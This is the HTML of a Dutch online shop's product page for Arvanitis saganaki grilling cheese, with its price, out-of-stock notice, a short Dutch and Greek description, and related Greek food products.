		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/arvaniti-griekse-kaas/">Arvaniti Zuivel</a>&nbsp;&#47;&nbsp;Saganaki Arvanitis 200 gr</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-222549" class="product type-product post-222549 status-publish first outofstock product_cat-arvaniti-griekse-kaas product_cat-kaas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/05/Saganaki.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/05/Saganaki.jpg?fit=279%2C300&#038;ssl=1"><img width="279" height="300" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/05/Saganaki.jpg?fit=279%2C300&amp;ssl=1" class="wp-post-image" alt="" title="Saganaki" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/05/Saganaki.jpg?fit=279%2C300&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/05/Saganaki.jpg?fit=279%2C300&#038;ssl=1" data-large_image_width="279" data-large_image_height="300" decoding="async" fetchpriority="high"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Saganaki Arvanitis 200 gr</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,95</bdi></span></p>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/arvaniti-griekse-kaas/" rel="tag">Arvaniti Zuivel</a>, <a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/" rel="tag">kaas &amp; worst</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Saganaki is een gevestigd innovatief product van Arvaniti, gemaakt van geiten- en koemelk. Het is speciaal geproduceerd om gegrild te worden om zijn rijke en fluwelen smaak te geven. \ R \ nDe structuur is strak en het wordt niet bedorven bij het grillen. Gevormd om gemakkelijk in porties te snijden.</p>
<p>Το σαγανάκι είναι ένα καθιερωμένο καινοτόμο προϊόν του Αρβανίτη, το οποίο παρασκευάζεται από κατσικίσιο και αγελαδινό γάλα. Είναι ειδικά κατασκευασμένο για να ψηθεί στη σχάρα για να δώσει την πλούσια και βελούδινη γεύση του.</p>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-206284 status-publish first instock product_cat-kaas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/kretense-graviera-steiakakis-ca-250-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="392" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/09/Kretense-graviera-Steikaki-2.jpg?resize=392%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Kretense graviera Steiakakis ca 250 gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;6,95</bdi></span></span>
</a><a href="?add-to-cart=206284" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="206284" data-product_sku="" aria-label="Add &ldquo;Kretense graviera Steiakakis ca 250 gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-201976 status-publish instock product_cat-kaas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/kaseri-lesvos-p-o-p-250-gr-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/06/kaseri-lesvos-pop-250g.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/06/kaseri-lesvos-pop-250g.jpg?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/06/kaseri-lesvos-pop-250g.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/06/kaseri-lesvos-pop-250g.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/06/kaseri-lesvos-pop-250g.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/06/kaseri-lesvos-pop-250g.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/06/kaseri-lesvos-pop-250g.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Kaseri Lesvos P.O.P. 250&nbsp;gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;6,95</bdi></span></span>
</a><a href="?add-to-cart=201976" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="201976" data-product_sku="" aria-label="Add &ldquo;Kaseri Lesvos P.O.P. 250&nbsp;gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-543 status-publish last instock product_cat-kaas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/feta-dodoni-pakje-200-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/dodoni-feta-200.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/dodoni-feta-200.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/dodoni-feta-200.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/dodoni-feta-200.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/dodoni-feta-200.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/dodoni-feta-200.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/dodoni-feta-200.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Dodoni feta 200&nbsp;gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;5,25</bdi></span></span>
</a><a href="?add-to-cart=543" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="543" data-product_sku="" aria-label="Add &ldquo;Dodoni feta 200&nbsp;gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/zagorisio-kataifi-450-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/07/Havelas-Kataifi-Pastry-Sheet-500g_1024x1024%403x.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Zagorisio kataifi 450 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;5,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/grieks-proza-27/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza27.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza27.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza27.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza27.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza27.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza27.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza27.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Grieks Proza 27</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/grieks-proza-03/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza03.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza03.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza03.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza03.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza03.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza03.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza03.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Grieks Proza 03</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;16,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kifinas-kastanje-honing-450-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Kifinas Kastanje rauw &amp; ongefilterd honing 450 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;11,75</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/tentura-vandana-200-ml/">
		<img width="330" height="330" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/tentura-ventana-500ml.jpg?resize=330%2C330&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/tentura-ventana-500ml.jpg?w=330&amp;ssl=1 330w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/tentura-ventana-500ml.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/tentura-ventana-500ml.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 330px) 100vw, 330px"/>		<span class="product-title">Tentura Vandana 200 ml</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;12,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/nieuw-95/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/07/elia-elia-green-olive-paste.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/07/elia-elia-green-olive-paste.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/07/elia-elia-green-olive-paste.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/07/elia-elia-green-olive-paste.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/07/elia-elia-green-olive-paste.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/07/elia-elia-green-olive-paste.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/07/elia-elia-green-olive-paste.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Tapenade groene olijven 1 kg</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;12,00</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/ouzo-snoepjes-1000-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Ouzo snoepjes 1000 gr (10% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;15,45</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/">
		<img width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis malagouzia 0,75lit -20 %</span>
	</a>

				
